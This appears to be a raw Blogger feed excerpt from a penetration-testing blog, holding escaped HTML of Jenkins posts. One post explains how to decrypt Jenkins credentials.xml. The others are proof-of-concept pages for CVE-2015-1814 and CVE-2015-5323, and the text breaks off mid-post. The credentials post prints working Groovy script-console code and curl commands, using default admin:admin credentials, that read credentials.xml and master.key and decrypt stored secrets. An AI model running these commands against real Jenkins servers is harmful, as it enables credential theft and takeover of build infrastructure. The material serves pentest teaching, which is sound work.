src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s640\/Screen+Shot+2019-02-28+at+9.55.48+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003ECode to get the credentials.xml from the script console\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EWindows\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef sout = new StringBuffer(), serr = new StringBuffer()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef proc = 'cmd.exe \/c type credentials.xml'.execute()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.consumeProcessOutput(sout, serr)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.waitForOrKill(1000)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Eprintln \"out\u0026gt; $sout err\u0026gt; $serr\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E*nix\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef sout = new StringBuffer(), serr = new StringBuffer()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef proc = 'cat credentials.xml'.execute()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.consumeProcessOutput(sout, serr)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.waitForOrKill(1000)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Eprintln \"out\u0026gt; $sout err\u0026gt; $serr\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQIHvKbwhDc3MnTLBUNVpJpO-SYFTD9LzT4EI-9F32ceUTTmNFzasq3UhNcROCNsyoaj31MCCjfagBiz7AaA2niGeV67HrTq7Hx-jBX2myMapp9c3Lnafej497JkJy9T5TlaOmcDfAI6w\/s1600\/Screen+Shot+2019-02-28+at+10.02.18+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"1566\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQIHvKbwhDc3MnTLBUNVpJpO-SYFTD9LzT4EI-9F32ceUTTmNFzasq3UhNcROCNsyoaj31MCCjfagBiz7AaA2niGeV67HrTq7Hx-jBX2myMapp9c3Lnafej497JkJy9T5TlaOmcDfAI6w\/s640\/Screen+Shot+2019-02-28+at+10.02.18+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EIf you just want to do it with curl you can hit the scriptText endpoint and do something like this:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003EWindows:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cmd.exe+\/c+type+credentials.xml%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22\u0026amp;Submit=Run\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EAlso because this syntax took me a minute to figure out for files in subdirectories:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cmd.exe+\/c+type+\u003Cb\u003Es\u003C\/b\u003E\u003Cb\u003Eecrets%5C\\master.key\u003C\/b\u003E%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22\u0026amp;Submit=Run\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E*nix\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cat+credentials.xml%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22\u0026amp;Submit=Run\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThen to decrypt any passwords:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=println(hudson.util.Secret.fromString('7pXrOOFP1XG62UsWyeeSI1m06YaOFI3s26WVkOsTUx0=').getPlainText())\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnJuSqASqUWdvE0oTGOlvRV3iDBonwuY0va3DMBKxzN1yaLRNUvcyWhN9lJWfWyuU53FzGI7uSKMZGp4wRofTjfpvUOgsr2Jfm-a_vD70VT1yLfSq4ezUewTEHrjZhmfFhK8AJOAAkfQ4\/s1600\/Screen+Shot+2019-02-28+at+10.04.59+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"111\" data-original-width=\"1600\" height=\"44\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnJuSqASqUWdvE0oTGOlvRV3iDBonwuY0va3DMBKxzN1yaLRNUvcyWhN9lJWfWyuU53FzGI7uSKMZGp4wRofTjfpvUOgsr2Jfm-a_vD70VT1yLfSq4ezUewTEHrjZhmfFhK8AJOAAkfQ4\/s640\/Screen+Shot+2019-02-28+at+10.04.59+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EIf you are in a position where you have the files but no access to jenkins you can use:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/tweksteen\/jenkins-decrypt\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/github.com\/tweksteen\/jenkins-decrypt\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThere is a small bug in the python when it does the regex and i havent bothered to fix it at the time of this post. But here is version where instead of the regex i'm just printing out the values and you can see the decrypted password. The change is line 55.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/80611a9c035046b2d400d90303355ff0.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLuVGgZLrxASVed0FYXj8PJ0a5qEfGetD3qgTAXTTJAdJ97B2zcq0qezPogtYE8vor3hbUSfK2vVIXL688vx5OFU6WX0cc0obWV5cZwUKsfKgWr3sxl427v4pQA1mxWFL2Lxx5O6OkeAQ\/s1600\/Screen+Shot+2019-02-28+at+10.20.54+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"251\" data-original-width=\"1600\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLuVGgZLrxASVed0FYXj8PJ0a5qEfGetD3qgTAXTTJAdJ97B2zcq0qezPogtYE8vor3hbUSfK2vVIXL688vx5OFU6WX0cc0obWV5cZwUKsfKgWr3sxl427v4pQA1mxWFL2Lxx5O6OkeAQ\/s640\/Screen+Shot+2019-02-28+at+10.20.54+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003EEdit 4 March 19: the script only regexs for password (line 72), you might need to swap out the regex if there are ssh keys or other secrets...read the credentials.xml file :-)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EEdit 8 April 19: This tweet outlines another similar way\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/netmux\/status\/1115237815590236160\" target=\"_blank\"\u003Ehttps:\/\/twitter.com\/netmux\/status\/1115237815590236160\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 13.0px Monaco; color: #f2f2f2; background-color: #000000}\nspan.s1 {font-variant-ligatures: no-common-ligatures}\n\u003C\/style\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7807981096117925435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7807981096117925435","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7807981096117925435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7807981096117925435"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-decrypting-credentialsxml.html","title":"Jenkins - decrypting credentials.xml"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s72-c\/Screen+Shot+2019-02-28+at+9.55.48+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7625918072954327772"},"published":{"$t":"2019-02-27T19:51:00.000-05:00"},"updated":{"$t":"2019-02-27T20:00:20.616-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - SECURITY-180\/CVE-2015-1814 PoC"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EForced API token change\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ESECURITY-180\/CVE-2015-1814\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/jenkins.io\/security\/advisory\/2015-03-23\/#security-180cve-2015-1814-forced-api-token-change\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ehttps:\/\/jenkins.io\/security\/advisory\/2015-03-23\/#security-180cve-2015-1814-forced-api-token-change\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"sect1\" style=\"background-color: white; box-sizing: border-box; color: #212529;\"\u003E\n\u003Ch2 id=\"affected-versions\" style=\"box-sizing: border-box; color: inherit; line-height: 1.2; margin-bottom: 0.5rem; margin-top: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003EAffected Versions\u003Cspan style=\"font-stretch: normal; font-weight: 500; line-height: 1; padding: 0.4em 1em 0.4em 0.375em;\"\u003E\u003Ca aria-label=\"Anchor\" class=\"anchorjs-link \" data-anchorjs-icon=\"\" href=\"https:\/\/jenkins.io\/security\/advisory\/2015-03-23\/#affected-versions\" style=\"background-color: transparent; box-sizing: border-box; color: #006699; font-stretch: normal; line-height: 1; opacity: 0; padding: 0.4em 1em 0.4em 0.375em;\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"sectionbody\" style=\"box-sizing: border-box;\"\u003E\n\u003Cdiv class=\"ulist\" style=\"box-sizing: border-box;\"\u003E\n\u003Cul style=\"box-sizing: border-box; margin-bottom: 1rem; margin-top: 0px;\"\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cdiv style=\"box-sizing: border-box; padding: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAll Jenkins releases \u0026lt;= 1.605\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cdiv style=\"box-sizing: border-box; padding: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAll LTS releases \u0026lt;= 1.596.1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EPoC\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ETested against Jenkins 1.605\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/fad7c95492224e609ddc47fb08ac8438.js\"\u003E\u003C\/script\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUMNNlMApucEgr08GNPrPpLYl0Y7DDWy-zNeHBWzcGsgdfSFF0YnBHwALxNsVNU8CgZD9hV5ZqNd46Z6fnXTGRyZV6rEqIuWqmUXsHi8gM2gqqRp0b4UDAm8W8z25Ajr8T0NRtqT-59JQ\/s1600\/Screen+Shot+2019-02-27+at+7.46.30+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUMNNlMApucEgr08GNPrPpLYl0Y7DDWy-zNeHBWzcGsgdfSFF0YnBHwALxNsVNU8CgZD9hV5ZqNd46Z6fnXTGRyZV6rEqIuWqmUXsHi8gM2gqqRp0b4UDAm8W8z25Ajr8T0NRtqT-59JQ\/s640\/Screen+Shot+2019-02-27+at+7.46.30+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBurp output\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK59TUij35SeTm9EBELz8JyqdosmybjHZdqfbeGNJfLTwWvC1MmbzhZcwKu-EZU0tO0ONY_zSmWnmZQm3hauWx10S3sX5Sv0-oiDpggjFfg8TEfp40ySv8-2Bc9OR0Xga_T8esYD6f7Fs\/s1600\/Screen+Shot+2019-02-27+at+7.47.37+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"379\" data-original-width=\"1600\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK59TUij35SeTm9EBELz8JyqdosmybjHZdqfbeGNJfLTwWvC1MmbzhZcwKu-EZU0tO0ONY_zSmWnmZQm3hauWx10S3sX5Sv0-oiDpggjFfg8TEfp40ySv8-2Bc9OR0Xga_T8esYD6f7Fs\/s640\/Screen+Shot+2019-02-27+at+7.47.37+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EValidate new token works\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"sect1\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: lato, Roboto, \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7625918072954327772\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7625918072954327772","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7625918072954327772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7625918072954327772"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-security-180cve-2015-1814-poc.html","title":"Jenkins - SECURITY-180\/CVE-2015-1814 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUMNNlMApucEgr08GNPrPpLYl0Y7DDWy-zNeHBWzcGsgdfSFF0YnBHwALxNsVNU8CgZD9hV5ZqNd46Z6fnXTGRyZV6rEqIuWqmUXsHi8gM2gqqRp0b4UDAm8W8z25Ajr8T0NRtqT-59JQ\/s72-c\/Screen+Shot+2019-02-27+at+7.46.30+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1012991845338227037"},"published":{"$t":"2019-02-27T19:14:00.001-05:00"},"updated":{"$t":"2019-02-27T19:58:55.383-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - SECURITY-200 \/ CVE-2015-5323 PoC"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; box-sizing: border-box; line-height: 1.2; margin-bottom: 0.5rem; margin-top: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EAPI tokens of other users available to admins\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ESECURITY-200 \/ CVE-2015-5323\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAPI tokens of other users were exposed to admins by default. On instances that don’t implicitly grant RunScripts permission to admins, this allowed admins to run scripts with another user’s credentials.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAffected versions\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAll Jenkins main line releases up to and including 1.637\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAll Jenkins LTS releases up to and including 1.625.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPoC\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/1f316c01eaa7707c3cc6497ef04857a8.js\"\u003E\u003C\/script\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\nTested against Jenkins 